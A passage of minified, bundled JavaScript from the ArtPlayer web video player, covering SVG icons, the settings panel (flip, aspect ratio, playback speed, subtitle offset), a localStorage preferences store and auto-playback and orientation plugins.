2.3a1.001 1.001 0 0 0 1.414-1.416M11 5.04a.5.5 0 0 0-.813-.39L8.682 5.854 11 8.172z"/></svg>'},{}],"4bQmt":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 50 50"><path d="M19.402 6a5 5 0 0 0-4.902 4.012L14.098 12H9a5 5 0 0 0-5 5v21a5 5 0 0 0 5 5h32a5 5 0 0 0 5-5V17a5 5 0 0 0-5-5h-5.098l-.402-1.988A5 5 0 0 0 30.598 6ZM25 17c5.52 0 10 4.48 10 10s-4.48 10-10 10-10-4.48-10-10 4.48-10 10-10m0 2c-4.41 0-8 3.59-8 8s3.59 8 8 8 8-3.59 8-8-3.59-8-8-8"/></svg>'},{}],"8JYeE":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22"><circle cx="11" cy="11" r="2"/><path d="M19.164 8.861 17.6 8.6a7 7 0 0 0-1.186-2.099l.574-1.533a1 1 0 0 0-.436-1.217l-1.997-1.153a1 1 0 0 0-1.272.23l-1.008 1.225a7 7 0 0 0-2.55.001L8.716 2.829a1 1 0 0 0-1.272-.23L5.447 3.751a1 1 0 0 0-.436 1.217l.574 1.533A7 7 0 0 0 4.4 8.6l-1.564.261A1 1 0 0 0 2 9.847v2.306c0 .489.353.906.836.986l1.613.269a7 7 0 0 0 1.228 2.075l-.558 1.487a1 1 0 0 0 .436 1.217l1.997 1.153c.423.244.961.147 1.272-.23l1.04-1.263a7.1 7.1 0 0 0 2.272 0l1.04 1.263a1 1 0 0 0 1.272.23l1.997-1.153a1 1 0 0 0 .436-1.217l-.557-1.487c.521-.61.94-1.31 1.228-2.075l1.613-.269a1 1 0 0 0 .835-.986V9.847a1 1 0 0 0-.836-.986M11 15a4 4 0 1 1 0-8 4 4 0 0 1 0 8"/></svg>'},{}],"1vtAE":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32"><path fill="#fff" d="m19.41 20.09-4.58-4.59 4.58-4.59L18 9.5l-6 6 6 6z"/></svg>'},{}],"89K7J":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32"><path fill="#fff" d="m12.59 20.34 4.58-4.59-4.58-4.59L14 9.75l6 6-6 6z"/></svg>'},{}],aboDI:[function(t,s,i,n){s.exports='<svg width="24" height="24"><path fill="#fff" d="M10 8v8l6-4zM6.3 5l-.6-.8C7.2 3 9 2.2 11 2l.1 1c-1.8.2-3.4.9-4.8 2M5 6.3l-.8-.6C3 7.2 2.2 9 2 11l1 .1c.2-1.8.9-3.4 2-4.8m0 11.4c-1.1-1.4-1.8-3.1-2-4.8L2 13c.2 2 1 3.8 2.2 5.4zm6.1 3.3c-1.8-.2-3.4-.9-4.8-2l-.6.8C7.2 21 9 21.8 11 22zM22 12c0-5.2-3.9-9.4-9-10l-.1 1c4.6.5 8.1 4.3 8.1 9s-3.5 8.5-8.1 9l.1 1c5.2-.5 9-4.8 9-10" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],iXCLk:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" style="width:100%;height:100%;transform:translate(0,0)" viewBox="0 0 88 88"><defs><clipPath id="__lottie_element_216"><path d="M0 0h88v88H0z"/></clipPath></defs><g clip-path="url(\'#__lottie_element_216\')" style="display:block"><path fill="#FFF" d="m12.438-12.702-2.82 2.82c-.79.79-.79 2.05 0 2.83l7.07 7.07-7.07 7.07c-.79.79-.79 2.05 0 2.83l2.82 2.83c.79.78 2.05.78 2.83 0l11.32-11.31c.78-.78.78-2.05 0-2.83l-11.32-11.31c-.78-.79-2.04-.79-2.83 0m-24.88 0c-.74-.74-1.92-.78-2.7-.12l-.13.12-11.31 11.31a2 2 0 0 0-.12 2.7l.12.13 11.31 11.31a2 2 0 0 0 2.7.12l.13-.12 2.83-2.83c.74-.74.78-1.91.11-2.7l-.11-.13-7.07-7.07 7.07-7.07c.74-.74.78-1.91.11-2.7l-.11-.13zM28-28c4.42 0 8 3.58 8 8v40c0 4.42-3.58 8-8 8h-56c-4.42 0-8-3.58-8-8v-40c0-4.42 3.58-8 8-8z" style="--darkreader-inline-fill:#a8a6a4" transform="translate(44 44)"/></g></svg>'},{}],f8v0I:[function(t,s,i,n){s.exports='<svg width="24" height="24"><path fill="#fff" d="M15 17h6v1h-6zm-4 0H3v1h8v2h1v-5h-1zm3-9h1V3h-1v2H3v1h11zm4-3v1h3V5zM6 14h1V9H6v2H3v1h3zm4-2h11v-1H10z" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"5TDKn":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 36 36"><path d="M25 17h-8v6h8zm4 8V10.98C29 9.88 28.1 9 27 9H9c-1.1 0-2 .88-2 1.98V25c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2m-2 .02H9V10.97h18z"/></svg>'},{}],"7ioy7":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M298.667 426.667v-85.334a213.333 213.333 0 1 1 426.666 0v85.334H768A85.333 85.333 0 0 1 853.333 512v256A85.333 85.333 0 0 1 768 853.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667zM512 213.333a128 128 0 0 0-128 128v85.334h256v-85.334a128 128 0 0 0-128-128"/></svg>'},{}],"8M4rv":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="m666.752 194.517-49.365 74.112A128 128 0 0 0 384 341.333l.043 85.334h384A85.333 85.333 0 0 1 853.376 512v256a85.333 85.333 0 0 1-85.333 85.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667h42.667v-85.334a213.333 213.333 0 0 1 368.085-146.816"/></svg>'},{}],iY4Nz:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M768 298.667h170.667V384h-256V128H768zM341.333 384h-256v-85.333H256V128h85.333zM768 725.333V896h-85.333V640h256v85.333zM341.333 640v256H256V725.333H85.333V640z"/></svg>'},{}],"8DF0G":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M625.778 256H768v142.222h113.778v-256h-256zM256 398.222V256h142.222V142.222h-256v256zm512 227.556V768H625.778v113.778h256v-256zM398.222 768H256V625.778H142.222v256h256z"/></svg>'},{}],"64eDf":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128zM896 512a64 64 0 0 1 7.488 127.552L896 640H768v128a64 64 0 0 1-56.512 63.552L704 832a64 64 0 0 1-63.552-56.512L640 768V582.592c0-34.496 25.024-66.112 61.632-70.208l8-.384zm-640 0a64 64 0 0 1-7.488-127.552L256 384h128V256a64 64 0 0 1 56.512-63.552L448 192a64 64 0 0 1 63.552 56.512L512 256v185.408c0 34.432-25.024 66.112-61.632 70.144l-8 .448z"/></svg>'},{}],gxLKk:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128zm-576 64a64 64 0 0 1 7.488 127.552L448 320H320v128a64 64 0 0 1-56.512 63.552L256 512a64 64 0 0 1-63.552-56.512L192 448V262.592c0-34.432 25.024-66.112 61.632-70.144l8-.448zm256 640a64 64 0 0 1-7.488-127.552L704 704h128V576a64 64 0 0 1 56.512-63.552L896 512a64 64 0 0 1 63.552 56.512L960 576v185.408c0 34.496-25.024 66.112-61.632 70.208l-8 .384z"/></svg>'},{}],"1a3p7":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1664 1024"><path fill="#648FFC" d="M1152 0H512a512 512 0 0 0 0 1024h640a512 512 0 0 0 0-1024m0 960a448 448 0 1 1 448-448 448 448 0 0 1-448 448"/></svg>'},{}],ioXaN:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1740 1024"><path fill="#fff" d="M511.898 1024h670.515c282.419-.41 511.18-229.478 511.18-511.898 0-282.419-228.761-511.488-511.18-511.897H511.898C229.478.615.717 229.683.717 512.102c0 282.42 228.761 511.488 511.18 511.898m-.564-975.36A464.589 464.589 0 1 1 48.026 513.024 463.87 463.87 0 0 1 511.334 48.435z"/></svg>'},{}],ghEK8:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M554.667 810.667V896h-85.334v-85.333zm-384-632.662a42.67 42.67 0 0 1 34.986 18.219l203.904 291.328a42.67 42.67 0 0 1 0 48.896L205.611 827.776A42.667 42.667 0 0 1 128 803.328V220.672a42.667 42.667 0 0 1 42.667-42.667m682.666 0a42.667 42.667 0 0 1 42.368 37.718l.299 4.949v582.656a42.667 42.667 0 0 1-74.24 28.63l-3.413-4.182-203.904-291.328a42.67 42.67 0 0 1-3.03-43.861l3.03-5.035 203.946-291.328a42.67 42.67 0 0 1 34.944-18.219M554.667 640v85.333h-85.334V640zm-358.4-320.896V716.8L335.957 512 196.31 319.104zm358.4 150.23v85.333h-85.334v-85.334zm0-170.667V384h-85.334v-85.333zm0-170.667v85.333h-85.334V128z"/></svg>'},{}],"3iobs":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 1024 1024"><path d="M593.818 168.55 949.82 763.76c26.153 43.746 10.732 99.738-34.447 125.052-14.397 8.069-30.72 12.308-47.37 12.308H155.976c-52.224 0-94.536-40.96-94.536-91.505 0-16.097 4.383-31.928 12.718-45.875l356.004-595.19c26.173-43.724 84.009-58.654 129.208-33.341a93.1 93.1 0 0 1 34.448 33.341M512 819.2a61.44 61.44 0 1 0 0-122.88 61.44 61.44 0 0 0 0 122.88m0-512a72.315 72.315 0 0 0-71.762 81.306l25.723 205.721a46.408 46.408 0 0 0 92.078 0l25.723-205.742A72.315 72.315 0 0 0 512 307.2"/></svg>'},{}],dhbAn:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path d="m571.733 512 268.8-268.8c17.067-17.067 17.067-42.667 0-59.733-17.066-17.067-42.666-17.067-59.733 0L512 452.267l-268.8-268.8c-17.067-17.067-42.667-17.067-59.733 0-17.067 17.066-17.067 42.666 0 59.733l268.8 268.8-268.8 268.8c-17.067 17.067-17.067 42.667 0 59.733 8.533 8.534 19.2 12.8 29.866 12.8s21.334-4.266 29.867-12.8l268.8-268.8 268.8 268.8c8.533 8.534 19.2 12.8 29.867 12.8s21.333-4.266 29.866-12.8c17.067-17.066 17.067-42.666 0-59.733z"/></svg>'},{}],hbZQA:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18"><g fill="#fff"><path d="M16 1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h3v-2H3V3h12v8h-2v2h3a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1"/><path d="M4 17h10l-5-6z"/></g></svg>'},{}],aqPSH:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./flip"),c=o.interopDefault(a),l=t("./aspectRatio"),u=o.interopDefault(l),f=t("./playbackRate"),d=o.interopDefault(f),h=t("./subtitleOffset"),p=o.interopDefault(h),m=t("../utils/component"),g=o.interopDefault(m),v=t("../utils");class x extends g.default{constructor(E){super(E);let{option:b,controls:S,template:{$setting:A}}=E;this.name="setting",this.$parent=A,this.id=0,this.active=null,this.cache=new Map,this.option=[...this.builtin,...b.settings],b.setting&&(this.format(),this.render(),E.on("blur",()=>{this.show&&(this.show=!1,this.render())}),E.on("focus",C=>{let _=(0,v.includeFromEvent)(C,S.setting),T=(0,v.includeFromEvent)(C,this.$parent);!this.show||_||T||(this.show=!1,this.render())}),E.on("resize",()=>this.resize()))}get builtin(){let E=[],{option:b}=this.art;return b.playbackRate&&E.push((0,d.default)(this.art)),b.aspectRatio&&E.push((0,u.default)(this.art)),b.flip&&E.push((0,c.default)(this.art)),b.subtitleOffset&&E.push((0,p.default)(this.art)),E}traverse(E,b=this.option){var S;for(let A=0;A<b.length;A++){let C=b[A];E(C),(S=C.selector)!=null&&S.length&&this.traverse.call(this,E,C.selector)}}check(E){E.$parent.tooltip=E.html,this.traverse(b=>{b.default=b===E,b.default&&b.$item&&(0,v.inverseClass)(b.$item,"art-current")},E.$option),this.render(E.$parents)}format(E=this.option,b,S,A=[]){for(let C=0;C<E.length;C++){let _=E[C];if(_!=null&&_.name?((0,v.errorHandle)(!A.includes(_.name),"The [".concat(_.name,"] already exists in [setting]")),A.push(_.name)):_.name="setting-".concat(this.id++),!_.$formatted){(0,v.def)(_,"$parent",{get:()=>b}),(0,v.def)(_,"$parents",{get:()=>S}),(0,v.def)(_,"$option",{get:()=>E});let T=[];(0,v.def)(_,"$events",{get:()=>T}),(0,v.def)(_,"$formatted",{get:()=>!0})}this.format(_.selector||[],_,E,A)}this.option=E}find(E=""){let b=null;return this.traverse(S=>{S.name===E&&(b=S)}),b}resize(){var _,T;let{controls:E,constructor:{SETTING_WIDTH:b,SETTING_ITEM_HEIGHT:S},template:{$player:A,$setting:C}}=this.art;if(E.setting&&this.show){let R=((T=(_=this.active[0])==null?void 0:_.$parent)==null?void 0:T.width)||b,{left:I,width:D}=(0,v.getRect)(E.setting),{left:B,width:M}=(0,v.getRect)(A),P=I-B+D/2-R/2,$=this.active===this.option?this.active.length*S:(this.active.length+1)*S;if((0,v.setStyle)(C,"height","".concat($,"px")),(0,v.setStyle)(C,"width","".concat(R,"px")),this.art.isRotate||v.isMobile)return;P+R>M?((0,v.setStyle)(C,"left",null),(0,v.setStyle)(C,"right",null)):((0,v.setStyle)(C,"left","".concat(P,"px")),(0,v.setStyle)(C,"right","auto"))}}inactivate(E){for(let b=0;b<E.$events.length;b++)this.art.events.remove(E.$events[b]);E.$events.length=0}remove(E){let b=this.find(E);(0,v.errorHandle)(b,"Can't find [".concat(E,"] in the [setting]"));let S=b.$option.indexOf(b);b.$option.splice(S,1),this.inactivate(b),b.$item&&(0,v.remove)(b.$item),this.render()}update(E){let b=this.find(E.name);return b?(this.inactivate(b),Object.assign(b,E),this.format(),this.createItem(b,!0),this.render(),b):this.add(E)}add(E,b=this.option){return b.push(E),this.format(),this.createItem(E),this.render(),E}createHeader(E){if(!this.cache.has(E.$option))return;let b=this.cache.get(E.$option),{proxy:S,icons:{arrowLeft:A},constructor:{SETTING_ITEM_HEIGHT:C}}=this.art,_=(0,v.createElement)("div");(0,v.setStyle)(_,"height","".concat(C,"px")),(0,v.addClass)(_,"art-setting-item"),(0,v.addClass)(_,"art-setting-item-back");let T=(0,v.append)(_,'<div class="art-setting-item-left"></div>'),R=(0,v.createElement)("div");(0,v.addClass)(R,"art-setting-item-left-icon"),(0,v.append)(R,A),(0,v.append)(T,R),(0,v.append)(T,E.$parent.html);let I=S(_,"click",()=>this.render(E.$parents));E.$parent.$events.push(I),(0,v.append)(b,_)}createItem(E,b=!1){var U,X;if(!this.cache.has(E.$option))return;let S=this.cache.get(E.$option),A=E.$item,C="selector";(0,v.has)(E,"switch")&&(C="switch"),(0,v.has)(E,"range")&&(C="range"),(0,v.has)(E,"onClick")&&(C="button");let{icons:_,proxy:T,constructor:R}=this.art,I=(0,v.createElement)("div");(0,v.addClass)(I,"art-setting-item"),(0,v.setStyle)(I,"height","".concat(R.SETTING_ITEM_HEIGHT,"px")),I.dataset.name=E.name||"",I.dataset.value=E.value||"";let D=(0,v.append)(I,'<div class="art-setting-item-left"></div>'),B=(0,v.append)(I,'<div class="art-setting-item-right"></div>'),M=(0,v.createElement)("div");switch((0,v.addClass)(M,"art-setting-item-left-icon"),C){case"button":case"switch":case"range":(0,v.append)(M,E.icon||_.config);break;case"selector":(U=E.selector)!=null&&U.length?(0,v.append)(M,E.icon||_.config):(0,v.append)(M,_.check)}(0,v.append)(D,M),(0,v.def)(E,"$icon",{configurable:!0,get:()=>M}),(0,v.def)(E,"icon",{configurable:!0,get:()=>M.innerHTML,set(W){M.innerHTML="",(0,v.append)(M,W)}});let P=(0,v.createElement)("div");(0,v.addClass)(P,"art-setting-item-left-text"),(0,v.append)(P,E.html||""),(0,v.append)(D,P),(0,v.def)(E,"$html",{configurable:!0,get:()=>P}),(0,v.def)(E,"html",{configurable:!0,get:()=>P.innerHTML,set(W){P.innerHTML="",(0,v.append)(P,W)}});let $=(0,v.createElement)("div");switch((0,v.addClass)($,"art-setting-item-right-tooltip"),(0,v.append)($,E.tooltip||""),(0,v.append)(B,$),(0,v.def)(E,"$tooltip",{configurable:!0,get:()=>$}),(0,v.def)(E,"tooltip",{configurable:!0,get:()=>$.innerHTML,set(W){$.innerHTML="",(0,v.append)($,W)}}),C){case"switch":{let W=(0,v.createElement)("div");(0,v.addClass)(W,"art-setting-item-right-icon");let L=(0,v.append)(W,_.switchOn),O=(0,v.append)(W,_.switchOff);(0,v.setStyle)(E.switch?O:L,"display","none"),(0,v.append)(B,W),(0,v.def)(E,"$switch",{configurable:!0,get:()=>W});let N=E.switch;(0,v.def)(E,"switch",{configurable:!0,get:()=>N,set(V){N=V,V?((0,v.setStyle)(O,"display","none"),(0,v.setStyle)(L,"display",null)):((0,v.setStyle)(O,"display",null),(0,v.setStyle)(L,"display","none"))}});break}case"range":{let W=(0,v.createElement)("div");(0,v.addClass)(W,"art-setting-item-right-icon");let L=(0,v.append)(W,'<input type="range">');L.value=E.range[0],L.min=E.range[1],L.max=E.range[2],L.step=E.range[3],(0,v.addClass)(L,"art-setting-range"),(0,v.append)(B,W),(0,v.def)(E,"$range",{configurable:!0,get:()=>L});let O=[...E.range];(0,v.def)(E,"range",{configurable:!0,get:()=>O,set(N){O=[...N],L.value=N[0],L.min=N[1],L.max=N[2],L.step=N[3]}})}break;case"selector":if((X=E.selector)!=null&&X.length){let W=(0,v.createElement)("div");(0,v.addClass)(W,"art-setting-item-right-icon"),(0,v.append)(W,_.arrowRight),(0,v.append)(B,W)}}switch(C){case"switch":if(E.onSwitch){let W=T(I,"click",async L=>{E.switch=await E.onSwitch.call(this.art,E,I,L)});E.$events.push(W)}break;case"range":if(E.$range){if(E.onRange){let W=T(E.$range,"change",async L=>{E.range[0]=E.$range.valueAsNumber,E.tooltip=await E.onRange.call(this.art,E,I,L)});E.$events.push(W)}if(E.onChange){let W=T(E.$range,"input",async L=>{E.range[0]=E.$range.valueAsNumber,E.tooltip=await E.onChange.call(this.art,E,I,L)});E.$events.push(W)}}break;case"selector":{let W=T(I,"click",async L=>{var O;(O=E.selector)!=null&&O.length?this.render(E.selector):(this.check(E),E.$parent.onSelect&&(E.$parent.tooltip=await E.$parent.onSelect.call(this.art,E,I,L)))});E.$events.push(W),E.default&&(0,v.addClass)(I,"art-current")}break;case"button":if(E.onClick){let W=T(I,"click",async L=>{E.tooltip=await E.onClick.call(this.art,E,I,L)});E.$events.push(W)}}(0,v.def)(E,"$item",{configurable:!0,get:()=>I}),b?(0,v.replaceElement)(I,A):(0,v.append)(S,I),E.mounted&&setTimeout(()=>E.mounted.call(this.art,E.$item,E),0)}render(E=this.option){var b;if(this.active=E,this.cache.has(E)){let S=this.cache.get(E);(0,v.inverseClass)(S,"art-current")}else{let S=(0,v.createElement)("div");this.cache.set(E,S),(0,v.addClass)(S,"art-setting-panel"),(0,v.append)(this.$parent,S),(0,v.inverseClass)(S,"art-current"),(b=E[0])!=null&&b.$parent&&this.createHeader(E[0]);for(let A=0;A<E.length;A++)this.createItem(E[A])}this.resize()}}i.default=x},{"./flip":"7YotA","./aspectRatio":"6Hidr","./playbackRate":"3qrNj","./subtitleOffset":"4G52T","../utils/component":"j4qZZ","../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"7YotA":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{i18n:u,icons:f,constructor:{SETTING_ITEM_WIDTH:d,FLIP:h}}=l;function p(g){return u.get((0,a.capitalize)(g))}function m(){let g=l.setting.find("flip-".concat(l.flip));l.setting.check(g)}return{width:d,name:"flip",html:u.get("Video Flip"),tooltip:p(l.flip),icon:f.flip,selector:h.map(g=>({value:g,name:"flip-".concat(g),default:g===l.flip,html:p(g)})),onSelect:g=>(l.flip=g.value,g.html),mounted:()=>{m(),l.on("flip",()=>m())}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"6Hidr":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c){let{i18n:l,icons:u,constructor:{SETTING_ITEM_WIDTH:f,ASPECT_RATIO:d}}=c;function h(m){return m==="default"?l.get("Default"):m}function p(){let m=c.setting.find("aspect-ratio-".concat(c.aspectRatio));c.setting.check(m)}return{width:f,name:"aspect-ratio",html:l.get("Aspect Ratio"),icon:u.aspectRatio,tooltip:h(c.aspectRatio),selector:d.map(m=>({value:m,name:"aspect-ratio-".concat(m),default:m===c.aspectRatio,html:h(m)})),onSelect:m=>(c.aspectRatio=m.value,m.html),mounted:()=>{p(),c.on("aspectRatio",()=>p())}}}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"3qrNj":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c){let{i18n:l,icons:u,constructor:{SETTING_ITEM_WIDTH:f,PLAYBACK_RATE:d}}=c;function h(m){return m===1?l.get("Normal"):m.toFixed(1)}function p(){let m=c.setting.find("playback-rate-".concat(c.playbackRate));c.setting.check(m)}return{width:f,name:"playback-rate",html:l.get("Play Speed"),tooltip:h(c.playbackRate),icon:u.playbackRate,selector:d.map(m=>({value:m,name:"playback-rate-".concat(m),default:m===c.playbackRate,html:h(m)})),onSelect:m=>(c.playbackRate=m.value,m.html),mounted:()=>{p(),c.on("video:ratechange",()=>p())}}}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"4G52T":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c){let{i18n:l,icons:u,constructor:f}=c;return{width:f.SETTING_ITEM_WIDTH,name:"subtitle-offset",html:l.get("Subtitle Offset"),icon:u.subtitle,tooltip:"0s",range:[0,-10,10,.1],onChange:d=>(c.subtitleOffset=d.range[0],d.range[0]+"s"),mounted:(d,h)=>{c.on("subtitleOffset",p=>{h.$range.value=p,h.tooltip=p+"s"})}}}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"48Pli":[function(t,s,i,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i),i.default=class{constructor(){this.name="artplayer_settings",this.settings={}}get(o){try{let a=JSON.parse(window.localStorage.getItem(this.name))||{};return o?a[o]:a}catch(a){return o?this.settings[o]:this.settings}}set(o,a){try{let c=Object.assign({},this.get(),{[o]:a});window.localStorage.setItem(this.name,JSON.stringify(c))}catch(c){this.settings[o]=a}}del(o){try{let a=this.get();delete a[o],window.localStorage.setItem(this.name,JSON.stringify(a))}catch(a){delete this.settings[o]}}clear(){try{window.localStorage.removeItem(this.name)}catch(o){this.settings={}}}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],eOOz3:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("../utils"),c=t("./miniProgressBar"),l=o.interopDefault(c),u=t("./autoOrientation"),f=o.interopDefault(u),d=t("./autoPlayback"),h=o.interopDefault(d),p=t("./fastForward"),m=o.interopDefault(p),g=t("./lock"),v=o.interopDefault(g);i.default=class{constructor(x){this.art=x,this.id=0;let{option:y}=x;y.miniProgressBar&&!y.isLive&&this.add(l.default),y.lock&&a.isMobile&&this.add(v.default),y.autoPlayback&&!y.isLive&&this.add(h.default),y.autoOrientation&&a.isMobile&&this.add(f.default),y.fastForward&&a.isMobile&&!y.isLive&&this.add(m.default);for(let E=0;E<y.plugins.length;E++)this.add(y.plugins[E])}add(x){this.id+=1;let y=x.call(this.art,this.art);return y instanceof Promise?y.then(E=>this.next(x,E)):this.next(x,y)}next(x,y){let E=y&&y.name||x.name||"plugin".concat(this.id);return(0,a.errorHandle)(!(0,a.has)(this,E),"Cannot add a plugin that already has the same name: ".concat(E)),(0,a.def)(this,E,{value:y}),this}}},{"../utils":"gpvEP","./miniProgressBar":"bAQc0","./autoOrientation":"31jHc","./autoPlayback":"UojkI","./fastForward":"k8rjo","./lock":"ifBkM","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],bAQc0:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return l.on("control",u=>{u?(0,a.removeClass)(l.template.$player,"art-mini-progress-bar"):(0,a.addClass)(l.template.$player,"art-mini-progress-bar")}),{name:"mini-progress-bar"}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"31jHc":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{constructor:u,template:{$player:f,$video:d}}=l;return l.on("fullscreenWeb",h=>{if(h){let{videoWidth:p,videoHeight:m}=d,{clientWidth:g,clientHeight:v}=document.documentElement;(p>m&&g<v||p<m&&g>v)&&setTimeout(()=>{(0,a.setStyle)(f,"width","".concat(v,"px")),(0,a.setStyle)(f,"height","".concat(g,"px")),(0,a.setStyle)(f,"transform-origin","0 0"),(0,a.setStyle)(f,"transform","rotate(90deg) translate(0, -".concat(g,"px)")),(0,a.addClass)(f,"art-auto-orientation"),l.isRotate=!0,l.emit("resize")},u.AUTO_ORIENTATION_TIME)}else(0,a.hasClass)(f,"art-auto-orientation")&&((0,a.removeClass)(f,"art-auto-orientation"),l.isRotate=!1,l.emit("resize"))}),l.on("fullscreen",async h=>{var m;if(!((m=screen==null?void 0:screen.orientation)!=null&&m.lock))return;let p=screen.orientation.type;if(h){let{videoWidth:g,videoHeight:v}=d,{clientWidth:x,clientHeight:y}=document.documentElement;if(g>v&&x<y||g<v&&x>y){let E=p.startsWith("portrait")?"landscape":"portrait";await screen.orientation.lock(E),(0,a.addClass)(f,"art-auto-orientation-fullscreen")}}else(0,a.hasClass)(f,"art-auto-orientation-fullscreen")&&(await screen.orientation.lock(p),(0,a.removeClass)(f,"art-auto-orientation-fullscreen"))}),{name:"autoOrientation",get state(){return(0,a.hasClass)(f,"art-auto-orientation")}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],UojkI:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{i18n:u,icons:f,storage:d,constructor:h,proxy:p,template:{$poster:m}}=l,g=l.layers.add({name:"auto-playback",html:'<div class="art-auto-playback-close"></div><div class="art-auto-playback-last"></div><div class="art-auto-playback-jump"></div>'}),v=(0,a.query)(".art-auto-playback-last",g),x=(0,a.query)(".art-auto-playback-jump",g),y=(0,a.query)(".art-auto-playback-close",g);(0,a.append)(y,f.close);let E=null;function b(){let S=(d.get("times")||{})[l.option.id||l.option.url];clearTimeout(E),(0,a.setStyle)(g,"display","none"),S&&S>=h.AUTO_PLAYBACK_MIN&&((0,a.setStyle)(g,"display","flex"),v.innerText="".concat(u.get("Last Seen")," ").concat((0,a.secondToTime)(S)),x.innerText=u.get("Jump Play"),p(y,"click",()=>{(0,a.setStyle)(g,"display","none")}),p(x,"click",()=>{l.seek=S,l.play(),(0,a.setStyle)(m,"display","none"),(0,a.setStyle)(g,"display","none")}),l.once("video:timeupdate",()=>{E=setTimeout(()=>{(0,a.setStyle)(g,"display","none")},h.AUTO_PLAYBACK_TIMEOUT)}))}return l.on("video:timeupdate",()=>{if(l.playing){let S=d.get("times")||{},A=Object.keys(S);A.length>h.AUTO_PLAYBACK_MAX&&delete S[A[0]],S[l.option.id||l.option.url]=l.currentTime,d.set("times",S)}}),l.on("ready",b),l.on("restart",b),{name:"auto-playback",get times(){return d.get("times")||{}},clear:()=>d.del("times"),delete(S){let A=d.get("times")||{};return delete A[S],d.set("times",A),A}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],k8rjo:[function(t,s,i,n){var 